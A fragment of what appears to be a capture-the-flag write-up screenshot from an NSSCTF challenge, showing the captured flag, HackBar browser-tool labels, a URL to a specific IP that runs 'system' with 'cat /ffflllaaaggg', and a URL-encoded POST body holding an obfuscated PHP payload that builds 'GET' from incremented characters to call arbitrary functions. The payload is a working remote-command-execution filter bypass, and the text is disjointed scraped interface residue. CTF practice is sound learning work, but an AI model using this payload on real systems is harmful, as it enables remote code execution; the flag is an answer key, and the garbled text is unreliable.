 }
}
flag=NSSCTF{32396ba4-e2f4-4374-a15d-0c669b1b9937}
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://43.143.7.97:28635/?hint=1&1=system&2=cat /ffflllaaaggg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
rce=%24__.%3D%5B%5D%3B%24_%3D%24__%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%
24_0%3D%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_0.%3D%2
B%2B%24_.%24__%5B1%5D%3B%24_4%3D_.%24_0(71).%24_0(69).%24_0(84)%3B(%24%24_4%5
B1%5D)(%24%24_4%5B2%5D)%3B